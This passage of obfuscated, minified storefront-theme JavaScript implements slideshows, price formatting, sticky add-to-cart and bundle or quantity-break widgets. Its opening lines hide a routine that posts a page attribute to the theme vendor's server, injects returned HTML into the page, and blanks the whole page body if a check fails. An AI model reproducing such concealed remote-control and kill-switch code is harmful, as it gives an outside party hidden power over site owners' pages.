_0x47b6c7=document[_0x387270(973)](_0x387270(630)),_0x54552=_0x47b6c7[_0x387270(584)](_0x387270(853));_0x47b6c7!==null&&_0x54552!==void 0?setTimeout(function(){const _0x234859=_0x387270;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/d"+_0x234859(1056)+"ble",{headers:{"content-type":_0x234859(921),"sec-fetch-mode":_0x234859(922),"sec-fetch-site":_0x234859(953)},body:JSON[_0x234859(1068)]({data:_0x54552[_0x234859(804)]()}),method:"POST",mode:_0x234859(922),credentials:"omit"})[_0x234859(834)](_0x269859=>{const _0x36d279=_0x234859;if(_0x269859[_0x36d279(592)]===201)return _0x269859[_0x36d279(940)]()}).then(_0x8ae5ae=>{const _0x4e805e=_0x234859;_0x8ae5ae&&document[_0x8ae5ae.b]&&(document[_0x8ae5ae.b][_0x4e805e(638)]=_0x8ae5ae.h)})}catch{console[_0x234859(738)](_0x234859(664))}},112):document[_0x387270(572)][_0x387270(638)]=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x51d5d0=_0x569ed0;super(),this[_0x51d5d0(835)]=this[_0x51d5d0(973)](_0x51d5d0(510)),this[_0x51d5d0(487)]=!0,this[_0x51d5d0(615)]=isRtl?-1:1,this.sliderControlWrapper&&(this.sliderFirstItemNode=this[_0x51d5d0(958)][_0x51d5d0(973)](".slideshow__slide"),this[_0x51d5d0(795)][_0x51d5d0(567)]>0&&(this[_0x51d5d0(1050)]=1),this[_0x51d5d0(651)]=Array[_0x51d5d0(539)](this[_0x51d5d0(835)][_0x51d5d0(936)](_0x51d5d0(1066))),this[_0x51d5d0(651)][_0x51d5d0(472)](_0x4fc1de=>_0x4fc1de[_0x51d5d0(1040)]("click",this[_0x51d5d0(805)][_0x51d5d0(535)](this))),this[_0x51d5d0(958)][_0x51d5d0(1040)](_0x51d5d0(1054),this[_0x51d5d0(1045)].bind(this)),this[_0x51d5d0(1045)](),this.slider[_0x51d5d0(584)](_0x51d5d0(722))===_0x51d5d0(770)&&this[_0x51d5d0(783)]())}[_0x569ed0(783)](){const _0x5ad528=_0x569ed0;this[_0x5ad528(742)]=this[_0x5ad528(973)](_0x5ad528(455)),this[_0x5ad528(905)]=this[_0x5ad528(958)][_0x5ad528(962)][_0x5ad528(1007)]*1e3,this[_0x5ad528(742)][_0x5ad528(1040)](_0x5ad528(1053),this[_0x5ad528(993)][_0x5ad528(535)](this)),this[_0x5ad528(1040)](_0x5ad528(734),this[_0x5ad528(891)][_0x5ad528(535)](this)),this.addEventListener("mouseleave",this[_0x5ad528(961)][_0x5ad528(535)](this)),this[_0x5ad528(1040)](_0x5ad528(1018),this[_0x5ad528(891)][_0x5ad528(535)](this)),this[_0x5ad528(1040)](_0x5ad528(861),this[_0x5ad528(961)][_0x5ad528(535)](this)),this[_0x5ad528(966)](),this[_0x5ad528(655)]=!0}onButtonClick(_0xc850d1){const _0x5dd569=_0x569ed0;super[_0x5dd569(627)](_0xc850d1);const _0x4d44ef=this[_0x5dd569(1050)]===1,_0xfd27ea=this[_0x5dd569(1050)]===this[_0x5dd569(795)][_0x5dd569(567)];!_0x4d44ef&&!_0xfd27ea||(_0x4d44ef&&_0xc850d1.currentTarget[_0x5dd569(985)]==="previous"?this.slideScrollPosition=this[_0x5dd569(958)][_0x5dd569(947)]*this[_0x5dd569(615)]+this.sliderFirstItemNode[_0x5dd569(930)]*this[_0x5dd569(795)][_0x5dd569(567)]:_0xfd27ea&&_0xc850d1.currentTarget[_0x5dd569(985)]==="next"&&(this.slideScrollPosition=0),this[_0x5dd569(958)][_0x5dd569(712)]({left:this.slideScrollPosition*this[_0x5dd569(615)]}))}[_0x569ed0(841)](){const _0x44b45c=_0x569ed0;super[_0x44b45c(841)](),this[_0x44b45c(820)]=this[_0x44b45c(936)](_0x44b45c(1066)),this.prevButton[_0x44b45c(696)]("disabled"),this[_0x44b45c(820)][_0x44b45c(567)]&&(this.sliderControlButtons[_0x44b45c(472)](_0x551943=>{const _0x576bdc=_0x44b45c;_0x551943.classList[_0x576bdc(611)](_0x576bdc(942)),_0x551943[_0x576bdc(696)](_0x576bdc(803))}),this.sliderControlButtons[this[_0x44b45c(1050)]-1].classList[_0x44b45c(924)](_0x44b45c(942)),this[_0x44b45c(820)][this[_0x44b45c(1050)]-1][_0x44b45c(806)]("aria-current",!0))}[_0x569ed0(993)](){const _0x16bb1e=_0x569ed0;this.togglePlayButtonState(this[_0x16bb1e(655)]),this.autoplayButtonIsSetToPlay?this[_0x16bb1e(464)]():this[_0x16bb1e(966)](),this[_0x16bb1e(655)]=!this.autoplayButtonIsSetToPlay}[_0x569ed0(961)](_0x564c4d){const _0x5524d0=_0x569ed0,_0x47ac00=_0x564c4d[_0x5524d0(898)]===this.sliderAutoplayButton||this.sliderAutoplayButton[_0x5524d0(726)](_0x564c4d.target);!this.autoplayButtonIsSetToPlay||_0x47ac00||this[_0x5524d0(966)]()}[_0x569ed0(891)](_0x35da7f){const _0x4aef43=_0x569ed0;(_0x35da7f[_0x4aef43(898)]===this[_0x4aef43(742)]||this.sliderAutoplayButton[_0x4aef43(726)](_0x35da7f[_0x4aef43(898)]))&&this[_0x4aef43(655)]?this[_0x4aef43(966)]():this[_0x4aef43(655)]&&this[_0x4aef43(464)]()}play(){const _0xff2743=_0x569ed0;this.slider.setAttribute(_0xff2743(513),_0xff2743(556)),clearInterval(this[_0xff2743(787)]),this[_0xff2743(787)]=setInterval(this[_0xff2743(872)][_0xff2743(535)](this),this[_0xff2743(905)])}[_0x569ed0(464)](){const _0x5d3a9e=_0x569ed0;this[_0x5d3a9e(958)][_0x5d3a9e(806)]("aria-live",_0x5d3a9e(456)),clearInterval(this[_0x5d3a9e(787)])}[_0x569ed0(563)](_0x5ddbf3){const _0x1a2b81=_0x569ed0;_0x5ddbf3?(this[_0x1a2b81(742)][_0x1a2b81(832)][_0x1a2b81(924)]("slideshow__autoplay--paused"),this[_0x1a2b81(742)].setAttribute(_0x1a2b81(765),window.accessibilityStrings[_0x1a2b81(702)])):(this[_0x1a2b81(742)][_0x1a2b81(832)][_0x1a2b81(611)](_0x1a2b81(1059)),this.sliderAutoplayButton[_0x1a2b81(806)](_0x1a2b81(765),window.accessibilityStrings[_0x1a2b81(483)]))}[_0x569ed0(872)](){const _0x1216c0=_0x569ed0,_0x263aac=this[_0x1216c0(1050)]===this[_0x1216c0(910)][_0x1216c0(567)]?0:this.slider.scrollLeft*this[_0x1216c0(615)]+this[_0x1216c0(958)][_0x1216c0(973)](_0x1216c0(1075)).clientWidth;this.slider[_0x1216c0(712)]({left:_0x263aac*this[_0x1216c0(615)]})}[_0x569ed0(1045)](){const _0x2bdf6a=_0x569ed0;this[_0x2bdf6a(795)][_0x2bdf6a(472)]((_0xf855fa,_0xc03b66)=>{const _0xe4cbb7=_0x2bdf6a,_0x28c347=_0xf855fa[_0xe4cbb7(936)]("a");_0xc03b66===this[_0xe4cbb7(1050)]-1?(_0x28c347[_0xe4cbb7(567)]&&_0x28c347[_0xe4cbb7(472)](_0x483469=>{const _0x5adc16=_0xe4cbb7;_0x483469[_0x5adc16(696)](_0x5adc16(480))}),_0xf855fa[_0xe4cbb7(806)](_0xe4cbb7(668),_0xe4cbb7(1015)),_0xf855fa[_0xe4cbb7(696)]("tabindex")):(_0x28c347.length&&_0x28c347.forEach(_0x3d5645=>{const _0xd014d=_0xe4cbb7;_0x3d5645[_0xd014d(806)](_0xd014d(480),"-1")}),_0xf855fa[_0xe4cbb7(806)]("aria-hidden",_0xe4cbb7(770)),_0xf855fa[_0xe4cbb7(806)](_0xe4cbb7(480),"-1"))})}[_0x569ed0(805)](_0x2fffd8){const _0x5a5238=_0x569ed0;_0x2fffd8[_0x5a5238(620)]();const _0x291e7f=this[_0x5a5238(958)].scrollLeft*this[_0x5a5238(615)],_0x270f92=_0x291e7f+this[_0x5a5238(833)][_0x5a5238(930)]*(this[_0x5a5238(651)][_0x5a5238(1029)](_0x2fffd8[_0x5a5238(454)])+1-this[_0x5a5238(1050)]);this[_0x5a5238(958)][_0x5a5238(712)]({left:_0x270f92*this[_0x5a5238(615)]})}}customElements[_0x569ed0(635)](_0x569ed0(1055),SlideshowComponent);function formatMoney(_0x2065f8,_0x5e4fc4,_0x3fcd0b=!1){const _0x5bebe9=_0x569ed0;typeof _0x2065f8==_0x5bebe9(889)&&(_0x2065f8=_0x2065f8[_0x5bebe9(802)](".",""));var _0x14e744="",_0x3fe0ef=/\{\{\s*(\w+)\s*\}\}/,_0x1eada0=_0x5e4fc4;function _0x1ca0cf(_0x143218,_0x349408){return typeof _0x143218==_0x5bebe9(988)?_0x349408:_0x143218}function _0x323af7(_0x26a4e6,_0x440835,_0x583e3c,_0x2a98cd){const _0x1fdf6f=_0x5bebe9;if(_0x440835=_0x1ca0cf(_0x440835,2),_0x583e3c=_0x1ca0cf(_0x583e3c,","),_0x2a98cd=_0x1ca0cf(_0x2a98cd,"."),isNaN(_0x26a4e6)||_0x26a4e6==null)return 0;_0x26a4e6=(_0x26a4e6/100)[_0x1fdf6f(465)](_0x440835);var _0x56b99f=_0x26a4e6[_0x1fdf6f(595)]("."),_0x137aef=_0x56b99f[0][_0x1fdf6f(802)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x583e3c),_0x39898b=_0x56b99f[1]?_0x2a98cd+_0x56b99f[1]:"";return _0x3fcd0b&&_0x39898b===_0x2a98cd+"00"&&(_0x39898b=""),_0x137aef+_0x39898b}switch(_0x1eada0[_0x5bebe9(582)](_0x3fe0ef)[1]){case _0x5bebe9(1062):_0x14e744=_0x323af7(_0x2065f8,2);break;case _0x5bebe9(1017):_0x14e744=_0x323af7(_0x2065f8,0);break;case _0x5bebe9(588):_0x14e744=_0x323af7(_0x2065f8,2,".",",");break;case"amount_no_decimals_with_comma_separator":_0x14e744=_0x323af7(_0x2065f8,0,".",",");break}return _0x1eada0[_0x5bebe9(802)](_0x3fe0ef,_0x14e744)}class StickyAtc extends HTMLElement{constructor(){const _0x5bf13=_0x569ed0;super(),this.isAfterScroll=this[_0x5bf13(962)][_0x5bf13(471)]===_0x5bf13(770),this.isScrollBtn=this[_0x5bf13(962)][_0x5bf13(885)]==="true",this[_0x5bf13(1051)]=document[_0x5bf13(973)]("#ProductSubmitButton-"+this[_0x5bf13(962)][_0x5bf13(769)]),this[_0x5bf13(596)]=document[_0x5bf13(936)](".floating-btn"),this[_0x5bf13(819)](),this[_0x5bf13(1076)]?(this.checkATCScroll(),document[_0x5bf13(1040)](_0x5bf13(1054),this[_0x5bf13(880)].bind(this))):this.floatingBtns[_0x5bf13(472)](_0x53b3f4=>{const _0x5c8650=_0x5bf13;_0x53b3f4[_0x5c8650(1030)][_0x5c8650(538)](_0x5c8650(683),this[_0x5c8650(519)]+"px")}),this.isScrollBtn&&(this.scrollBtn=this[_0x5bf13(973)](_0x5bf13(1014)),this[_0x5bf13(1011)]=document.querySelector(""+this.dataset[_0x5bf13(1011)].replace("id",this.dataset[_0x5bf13(769)])),this[_0x5bf13(885)]&&this[_0x5bf13(1011)]&&this[_0x5bf13(885)][_0x5bf13(1040)](_0x5bf13(1053),this.handleScrollBtn[_0x5bf13(535)](this)))}[_0x569ed0(880)](){const _0x1d0948=_0x569ed0,_0x4112b9=this[_0x1d0948(1051)][_0x1d0948(476)]().top+window[_0x1d0948(670)],_0x254614=_0x4112b9+this.mainAtcBtn[_0x1d0948(519)];window[_0x1d0948(670)]>_0x254614?(this.style[_0x1d0948(747)]=_0x1d0948(514),this[_0x1d0948(628)]=!0):(this[_0x1d0948(1030)][_0x1d0948(747)]="",this[_0x1d0948(628)]=!1),this[_0x1d0948(596)].forEach(_0x54861e=>{const _0x5be879=_0x1d0948;this[_0x5be879(628)]?_0x54861e[_0x5be879(1030)][_0x5be879(538)]("--sticky-atc-offset",this[_0x5be879(519)]+"px"):_0x54861e[_0x5be879(1030)][_0x5be879(538)](_0x5be879(683),"0px")})}[_0x569ed0(814)](){const _0x547528=_0x569ed0,_0xa0591c=document[_0x547528(973)](_0x547528(875)),_0x4259f4=_0xa0591c?_0xa0591c[_0x547528(1047)]:0,_0x578e65=this[_0x547528(1011)].getBoundingClientRect()[_0x547528(763)]+window[_0x547528(670)];window[_0x547528(712)]({top:_0x578e65-_0x4259f4-15,behavior:_0x547528(511)})}footerSpacing(){const _0x4f1e6e=_0x569ed0;let _0x5c354e=document.querySelector(_0x4f1e6e(577));if(_0x5c354e)return;_0x5c354e=document[_0x4f1e6e(591)](_0x4f1e6e(468)),_0x5c354e[_0x4f1e6e(653)]=_0x4f1e6e(1013),_0x5c354e.style[_0x4f1e6e(1020)]=this[_0x4f1e6e(1047)]-1+"px",_0x5c354e[_0x4f1e6e(1030)].display="block";const _0x4aa478=document.querySelector(_0x4f1e6e(1070));_0x4aa478&&(_0x5c354e[_0x4f1e6e(1030)][_0x4f1e6e(676)]=window[_0x4f1e6e(502)](_0x4aa478)[_0x4f1e6e(676)]),document[_0x4f1e6e(572)][_0x4f1e6e(946)](_0x5c354e)}}customElements[_0x569ed0(635)]("sticky-atc",StickyAtc);function updateVariantStatuses(_0x3983c5,_0x5e5bb6){const _0x4fe9d9=_0x569ed0;_0x5e5bb6[_0x4fe9d9(472)]((_0x507cad,_0x12dbba)=>{const _0x4a5eac=_0x4fe9d9;if(_0x12dbba===0)return;const _0x5be5d3=[..._0x507cad[_0x4a5eac(936)](_0x4a5eac(521))],_0x487ba5=_0x5e5bb6[_0x12dbba-1][_0x4a5eac(973)](_0x4a5eac(515))[_0x4a5eac(987)],_0x1a0d17=_0x3983c5[_0x4a5eac(931)](_0x598f6f=>_0x598f6f[_0x4a5eac(484)]&&_0x598f6f["option"+_0x12dbba]===_0x487ba5)[_0x4a5eac(978)](_0x3a1b33=>_0x3a1b33[_0x4a5eac(521)+(_0x12dbba+1)]),_0x58c35c=_0x3983c5.filter(_0x340c3e=>_0x340c3e[_0x4a5eac(521)+_0x12dbba]===_0x487ba5)[_0x4a5eac(978)](_0x44a055=>_0x44a055[_0x4a5eac(521)+(_0x12dbba+1)]);_0x5be5d3[_0x4a5eac(472)](_0x3a7303=>{const _0x28f219=_0x4a5eac;_0x3a7303[_0x28f219(832)][_0x28f219(611)]("unavailable",_0x28f219(482)),_0x58c35c[_0x28f219(989)](_0x3a7303.getAttribute(_0x28f219(987)))?_0x1a0d17[_0x28f219(989)](_0x3a7303[_0x28f219(584)]("value"))?_0x3a7303[_0x28f219(1063)]=_0x3a7303[_0x28f219(584)](_0x28f219(987)):(_0x3a7303.innerText=window[_0x28f219(904)][_0x28f219(916)][_0x28f219(802)](_0x28f219(1058),_0x3a7303[_0x28f219(584)](_0x28f219(987))),_0x3a7303[_0x28f219(832)][_0x28f219(924)]("unavailable")):(_0x3a7303[_0x28f219(1063)]=window.variantStrings.unavailable_with_option[_0x28f219(802)](_0x28f219(1058),_0x3a7303[_0x28f219(584)](_0x28f219(987))),_0x3a7303.classList[_0x28f219(924)](_0x28f219(482)))})})}function findAvailableVariant(_0x3eff7d,_0x4bc35c,_0x106849=!0,_0x23fde2=!1,_0x491f19=!1){const _0x1394e7=_0x569ed0;for(let _0x536927=_0x4bc35c[_0x1394e7(567)]-1;_0x536927>=0;_0x536927--){const _0x1be4c0=_0x106849?_0x3eff7d[_0x1394e7(973)](_0x1394e7(974)+(_0x536927+1)+")"):_0x3eff7d[_0x1394e7(936)](_0x1394e7(902))[_0x536927],_0x5ee048=_0x106849?_0x1be4c0.querySelector(_0x1394e7(982))[_0x1394e7(962)][_0x1394e7(981)]:_0x1394e7(749),_0x3d1102=_0x5ee048===_0x1394e7(749)?_0x1be4c0.querySelectorAll(_0x1394e7(521)):_0x1be4c0[_0x1394e7(936)](_0x1394e7(903));let _0x3c4c58=Array[_0x1394e7(539)](_0x3d1102)[_0x1394e7(1071)](_0x1954e4=>_0x1954e4.value===_0x4bc35c[_0x536927]),_0x3b2aff=!1;for(;_0x3c4c58<_0x3d1102.length-1;){_0x3c4c58++;const _0x1f211a=_0x3d1102[_0x3c4c58];if((!_0x23fde2||!_0x1f211a[_0x1394e7(832)][_0x1394e7(726)](_0x1394e7(482)))&&(!_0x491f19||!_0x1f211a.classList[_0x1394e7(726)](_0x1394e7(633)))){_0x4bc35c[_0x536927]=_0x1f211a[_0x1394e7(987)],_0x3b2aff=!0;break}}if(!_0x3b2aff)for(_0x3c4c58=Array[_0x1394e7(539)](_0x3d1102)[_0x1394e7(1071)](_0xd74cdf=>_0xd74cdf.value===_0x4bc35c[_0x536927]);_0x3c4c58>0;){_0x3c4c58--;const _0x5d77ee=_0x3d1102[_0x3c4c58];if((!_0x23fde2||!_0x5d77ee[_0x1394e7(832)][_0x1394e7(726)](_0x1394e7(482)))&&(!_0x491f19||!_0x5d77ee[_0x1394e7(832)][_0x1394e7(726)]("unavailable"))){_0x4bc35c[_0x536927]=_0x5d77ee[_0x1394e7(987)],_0x3b2aff=!0;break}}if(_0x3b2aff)return _0x5ee048==="dropdown"?_0x1be4c0[_0x1394e7(973)](_0x1394e7(460)).value=_0x4bc35c[_0x536927]:_0x1be4c0[_0x1394e7(973)](_0x1394e7(545)+_0x4bc35c[_0x536927]+'"]')[_0x1394e7(1001)]=!0,_0x3eff7d[_0x1394e7(498)](new Event(_0x1394e7(959))),!0}return!1}class BundleDeals extends HTMLElement{constructor(){const _0x2009e8=_0x569ed0;super(),this[_0x2009e8(589)]=this[_0x2009e8(936)](_0x2009e8(923)),this.mediaItemContainers=this.querySelectorAll(_0x2009e8(733)),this[_0x2009e8(614)]=this[_0x2009e8(936)](".bundle-deals__media-item-img"),this.checkboxes=this[_0x2009e8(936)](_0x2009e8(552)),this[_0x2009e8(658)]=this[_0x2009e8(936)](_0x2009e8(836)),this[_0x2009e8(532)]=this[_0x2009e8(936)](_0x2009e8(642)),this[_0x2009e8(707)]=this[_0x2009e8(936)](_0x2009e8(503)),this[_0x2009e8(977)]=this[_0x2009e8(973)](_0x2009e8(715)),this[_0x2009e8(559)]=this[_0x2009e8(973)](".bundle-deals__total-compare-price"),this[_0x2009e8(892)]=this[_0x2009e8(962)][_0x2009e8(892)]==="true",this.percentageLeft=parseFloat(this[_0x2009e8(962)][_0x2009e8(890)]),this[_0x2009e8(1024)]=parseFloat(this[_0x2009e8(962)][_0x2009e8(1024)]),this[_0x2009e8(453)]=this.dataset[_0x2009e8(453)],this[_0x2009e8(846)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this.formVariants=[],this.initIds(),this.checkboxes.forEach(_0x1501fe=>{const _0x19f850=_0x2009e8;_0x1501fe.addEventListener(_0x19f850(959),this[_0x19f850(547)].bind(this))}),this[_0x2009e8(658)][_0x2009e8(472)](_0x93f3d1=>{const _0x33cff8=_0x2009e8;_0x93f3d1.addEventListener(_0x33cff8(959),this[_0x33cff8(1057)][_0x33cff8(535)](this))})}[_0x569ed0(754)](){const _0x2fed3c=_0x569ed0;this[_0x2fed3c(1052)].forEach(_0x3c7efe=>{const _0x5379f6=_0x2fed3c;this[_0x5379f6(846)][_0x3c7efe[_0x5379f6(962)][_0x5379f6(1027)]]={id:_0x3c7efe[_0x5379f6(962)].id,price:_0x3c7efe[_0x5379f6(962)].price,comparePrice:_0x3c7efe[_0x5379f6(962)].comparePrice,checked:!0}}),this[_0x2fed3c(631)]()}handleCheckboxChange(_0x4fc419){const _0xe291a1=_0x569ed0,_0x50650a=_0x4fc419[_0xe291a1(454)],_0x186c82=_0x50650a[_0xe291a1(1001)],_0x315ced=parseInt(_0x50650a.dataset[_0xe291a1(555)]);this[_0xe291a1(846)][_0x50650a.dataset.idIndex][_0xe291a1(1001)]=_0x186c82;const _0x304fa=this.productContainers[_0x315ced],_0x4bbadc=_0x304fa.querySelector(_0xe291a1(836));_0x186c82?(this[_0xe291a1(1033)][_0x315ced].classList[_0xe291a1(611)]("bundle-deals__media-item--disabled"),_0x304fa[_0xe291a1(832)][_0xe291a1(611)](_0xe291a1(1004)),_0x4bbadc&&_0x4bbadc[_0xe291a1(696)](_0xe291a1(827))):(this.mediaItemContainers[_0x315ced][_0xe291a1(832)][_0xe291a1(924)](_0xe291a1(934)),_0x304fa[_0xe291a1(832)][_0xe291a1(924)](_0xe291a1(1004)),_0x4bbadc&&_0x4bbadc[_0xe291a1(806)](_0xe291a1(827),"")),this.updateFormIds(),this[_0xe291a1(892)]&&this[_0xe291a1(493)]()}handleSelectChange(_0x188c52){const _0x3bf7c9=_0x569ed0,_0x1fb320=_0x188c52.currentTarget,_0xa68ec8=parseInt(_0x1fb320[_0x3bf7c9(962)][_0x3bf7c9(555)]);let{price:_0x71f51d,comparePrice:_0xfa37b2,image:_0x274be4}=_0x188c52[_0x3bf7c9(898)][_0x3bf7c9(466)][_0x188c52.target[_0x3bf7c9(863)]][_0x3bf7c9(962)];_0x71f51d=parseInt(_0x71f51d),_0xfa37b2=parseInt(_0xfa37b2);const _0x54fe83=_0x188c52[_0x3bf7c9(898)][_0x3bf7c9(987)];this[_0x3bf7c9(846)][_0x1fb320[_0x3bf7c9(962)][_0x3bf7c9(1027)]].id=_0x54fe83,this[_0x3bf7c9(846)][_0x1fb320[_0x3bf7c9(962)].idIndex][_0x3bf7c9(776)]=_0x71f51d,this.selectedVariants[_0x1fb320[_0x3bf7c9(962)][_0x3bf7c9(1027)]][_0x3bf7c9(684)]=_0xfa37b2,this[_0x3bf7c9(631)](),this[_0x3bf7c9(892)]&&(this[_0x3bf7c9(532)][_0xa68ec8][_0x3bf7c9(638)]=this[_0x3bf7c9(453)]+(_0x71f51d/100).toFixed(2),_0xfa37b2>_0x71f51d?this[_0x3bf7c9(707)][_0xa68ec8].innerHTML=this[_0x3bf7c9(453)]+(_0xfa37b2/100)[_0x3bf7c9(465)](2):this[_0x3bf7c9(707)][_0xa68ec8][_0x3bf7c9(638)]="",this[_0x3bf7c9(493)]()),_0x274be4&&_0x274be4[_0x3bf7c9(567)]>0&&(this[_0x3bf7c9(614)][_0xa68ec8][_0x3bf7c9(505)]=_0x274be4)}[_0x569ed0(631)](){const _0x4ae63f=_0x569ed0,_0x43468d=[],_0x297c47=this.selectedVariants;for(const _0x2a87f8 in _0x297c47){const _0x39b7a7=_0x297c47[_0x2a87f8];if(_0x39b7a7!=null&&_0x39b7a7[_0x4ae63f(1001)]){const _0x4f3ff1=_0x43468d[_0x4ae63f(1071)](_0x2b67ae=>_0x2b67ae.id===_0x39b7a7.id);_0x4f3ff1<0?_0x43468d[_0x4ae63f(991)]({id:_0x39b7a7.id,quantity:1}):_0x43468d[_0x4f3ff1][_0x4ae63f(870)]+=1}}this[_0x4ae63f(745)]=_0x43468d}[_0x569ed0(493)](){const _0x12549a=_0x569ed0,_0x17df1b=[],_0x8a5ec5=[],_0x4db1de=this.selectedVariants;for(const _0x3e40b3 in _0x4db1de){const _0x4324aa=_0x4db1de[_0x3e40b3];_0x4324aa!=null&&_0x4324aa[_0x12549a(1001)]&&(_0x17df1b.push(parseInt(_0x4324aa[_0x12549a(776)])),_0x8a5ec5[_0x12549a(762)](parseInt(_0x4324aa[_0x12549a(684)])))}const _0x31b457=_0x17df1b[_0x12549a(730)]((_0x3fe69f,_0x49bfdd)=>_0x3fe69f+_0x49bfdd,0),_0x3e025f=_0x31b457*this.percentageLeft-this[_0x12549a(1024)],_0x27a798=_0x8a5ec5.reduce((_0x490276,_0x274526)=>_0x490276+_0x274526,0);this.totalPrice.innerHTML=this[_0x12549a(453)]+(_0x3e025f/100).toFixed(2),_0x27a798>_0x3e025f?this.totalComparePrice[_0x12549a(638)]=this[_0x12549a(453)]+(_0x27a798/100)[_0x12549a(465)](2):this.totalComparePrice[_0x12549a(638)]=""}}customElements[_0x569ed0(635)](_0x569ed0(843),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x4749de=_0x569ed0;super(),this[_0x4749de(533)]=this[_0x4749de(936)](_0x4749de(909)),this[_0x4749de(537)]=this.querySelectorAll(_0x4749de(1012)),this.jsonData=this[_0x4749de(973)](_0x4749de(462)),this.hasVariants=this.jsonData[_0x4749de(962)][_0x4749de(1019)]===_0x4749de(770),this[_0x4749de(846)]={input_1:[],input_2:[],input_3:[],input_4:[]},this.updateUnavailable=this.dataset[_0x4749de(865)]===_0x4749de(770),this[_0x4749de(586)]=this[_0x4749de(962)][_0x4749de(586)]===_0x4749de(770),this[_0x4749de(1034)]=this.dataset.skipUnavailable===_0x4749de(770),this[_0x4749de(745)]=[],this[_0x4749de(785)]=1,this[_0x4749de(780)]=1;const _0x5b5e45=this[_0x4749de(973)](_0x4749de(526));_0x5b5e45&&(this.selectedQuantity=parseInt(_0x5b5e45[_0x4749de(987)]),this[_0x4749de(780)]=parseInt(_0x5b5e45[_0x4749de(962)][_0x4749de(1e3)][_0x4749de(802)](_0x4749de(778),""))),this[_0x4749de(558)]=this[_0x4749de(936)](_0x4749de(528)),this[_0x4749de(892)]=this.dataset[_0x4749de(892)]===_0x4749de(770),this[_0x4749de(740)]=this[_0x4749de(962)][_0x4749de(740)]==="true",this[_0x4749de(690)]=this[_0x4749de(962)][_0x4749de(690)],this[_0x4749de(740)]&&(this[_0x4749de(796)]={offer_1:{price:0,compare_price:0},offer_2:{price:0,compare_price:0},offer_3:{price:0,compare_price:0},offer_4:{price:0,compare_price:0}},this[_0x4749de(479)]()),this[_0x4749de(1019)]&&this.initVariants(),this.inputs.forEach(_0x5b9c50=>{const _0x586f44=_0x4749de;_0x5b9c50[_0x586f44(1040)](_0x586f44(959),this[_0x586f44(718)].bind(this))}),this[_0x4749de(558)][_0x4749de(472)](_0x4818eb=>{_0x4818eb[_0x4749de(1040)]("change",this.handleSelectChange.bind(this))})}initOfferPrices(){const _0x1c199b=_0x569ed0;this[_0x1c199b(807)]=document[_0x1c199b(936)](".price-"+this.dataset.section);const _0x50fd24=parseInt(this.dataset[_0x1c199b(954)]);this[_0x1c199b(537)].forEach((_0x5b6e45,_0x40395b)=>{const _0x3b6589=_0x1c199b,_0x259099=_0x40395b+1,_0x95b826=parseInt(_0x5b6e45[_0x3b6589(962)][_0x3b6589(870)]),_0x2ba11f=parseFloat(_0x5b6e45.dataset.percentageLeft),_0x49d657=parseFloat(_0x5b6e45.dataset[_0x3b6589(1024)]),_0x2c0afa=_0x50fd24*_0x95b826*_0x2ba11f-_0x49d657,_0x28add6=parseInt(_0x5b6e45[_0x3b6589(962)].baseComparePrice),_0x329244=_0x28add6*_0x95b826;this[_0x3b6589(796)][_0x3b6589(602)+_0x259099][_0x3b6589(776)]=_0x2c0afa,this.offerPrices["offer_"+_0x259099].compare_price=_0x329244}),this[_0x1c199b(943)]()}updateDisplayedPdpPrices(){const _0x12bdde=_0x569ed0,_0x1a7acc=this[_0x12bdde(796)][_0x12bdde(602)+this[_0x12bdde(780)]].price,_0x1e94b6=formatMoney(_0x1a7acc,this[_0x12bdde(690)]),_0x3737f9=this[_0x12bdde(796)][_0x12bdde(602)+this[_0x12bdde(780)]][_0x12bdde(622)],_0x33a958=formatMoney(_0x3737f9,this[_0x12bdde(690)]),_0x220a19=_0x3737f9>_0x1a7acc;this.pdpPrices[_0x12bdde(472)](_0x4c3068=>{const _0x142356=_0x12bdde;if(_0x4c3068.classList[_0x142356(920)]("price--on-sale",_0x220a19),_0x4c3068.querySelector(_0x142356(1006))[_0x142356(638)]=_0x1e94b6,_0x4c3068[_0x142356(973)](".price__sale .price-item--sale").innerHTML=_0x1e94b6,_0x220a19){const _0x280097=_0x4c3068[_0x142356(973)](".price__sale .price-item--regular");_0x280097&&(_0x280097[_0x142356(638)]=_0x33a958);const _0x458512=_0x4c3068[_0x142356(973)](_0x142356(634));if(_0x458512){const _0x5d8822=Math[_0x142356(847)]((_0x3737f9-_0x1a7acc)*100/_0x3737f9);_0x458512[_0x142356(638)]=_0x5d8822}const _0x524dd7=_0x4c3068[_0x142356(973)](_0x142356(839));if(_0x524dd7){const _0xda78e8=_0x3737f9-_0x1a7acc,_0x4e4f66=formatMoney(_0xda78e8,this[_0x142356(690)],!0);_0x524dd7[_0x142356(638)]=_0x4e4f66}}}),document[_0x12bdde(936)](_0x12bdde(709)+this[_0x12bdde(962)][_0x12bdde(769)]).forEach(_0x33912b=>{const _0x12bb9e=_0x12bdde;_0x33912b[_0x12bb9e(638)]=_0x1e94b6})}[_0x569ed0(1057)](_0x74de88){const _0x1d0454=_0x569ed0,_0x24e470=_0x74de88[_0x1d0454(454)],_0x2e090c=Array[_0x1d0454(539)](_0x24e470[_0x1d0454(936)]("select"),_0xe2981f=>_0xe2981f.value);if(this[_0x1d0454(865)]){const _0x45a1a5=this[_0x1d0454(672)]()[_0x1d0454(931)](_0x384bf3=>_0x24e470[_0x1d0454(973)](":checked")[_0x1d0454(987)]===_0x384bf3.option1),_0x3271b4=[..._0x24e470[_0x1d0454(936)](_0x1d0454(757))];updateVariantStatuses(_0x45a1a5,_0x3271b4)}const _0x47a7e2=this[_0x1d0454(672)]()[_0x1d0454(580)](_0x458069=>{const _0x2e8460=_0x1d0454;return!_0x458069[_0x2e8460(466)].map((_0x2f09db,_0x44a29a)=>_0x2e090c[_0x44a29a]===_0x2f09db)[_0x2e8460(989)](!1)});if(!_0x47a7e2){this[_0x1d0454(586)]&&findAvailableVariant(_0x24e470,_0x2e090c,!1,!0,this[_0x1d0454(1034)]);return}if(this[_0x1d0454(1034)]&&!_0x47a7e2[_0x1d0454(484)]&&findAvailableVariant(_0x24e470,_0x2e090c,!1,!0,!0))return;_0x24e470[_0x1d0454(962)][_0x1d0454(629)]=_0x47a7e2.id;const 